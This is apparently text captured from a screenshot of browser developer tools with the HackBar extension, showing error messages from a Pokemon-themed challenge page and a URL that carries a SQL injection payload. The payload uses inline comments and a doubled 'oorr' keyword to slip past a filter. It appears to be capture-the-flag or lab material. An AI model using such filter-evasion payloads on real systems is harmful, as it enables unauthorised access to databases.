 ERROR
404 Pokemon not found403 Forbidden405 Unknown Error500 Pokemon Error
Sources Console Recorder Network Performance Memory Elements Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.43.141.153:60056/error.php?code='404'/*or*/oorr/*or*/'1'like'1'